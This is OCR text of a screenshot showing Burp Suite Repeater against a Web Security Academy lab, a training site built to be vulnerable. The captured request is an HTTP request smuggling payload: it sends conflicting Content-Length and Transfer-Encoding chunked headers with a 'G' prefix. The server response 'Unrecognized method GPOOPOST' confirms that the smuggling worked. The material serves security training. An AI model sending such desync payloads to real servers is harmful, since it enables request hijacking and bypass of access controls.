 ntb
Your Account - PortS
What is HTTP reque
HTTP request smugg
savedroid: Savings m
Burp Suite Community Edition v2.1.02 - Temporary Project
eb-security-academy.net/post?po
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
ali Training Kali Tools Kali Docs Kali Forums
hack
1 × 2 × ...
Send Cancel < > Target: https://ac911f011fb89c76801a841700ee0073.web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
ac911f011fb89c76801a841700ee0073.web-security-academy.ne
t
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac911f011fb89c76801a841700ee0073.web-security-ac
ademy.net/
Connection: close
Cookie: session=VoltkHe9dzuNrZre5VVbHnPuowzN1BCL
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Transfer-Encoding: chunked
0
Gpoo
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 30
"Unrecognized method GPOOPOST"
afpad
< Bac
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
150 bytes | 1,131 millis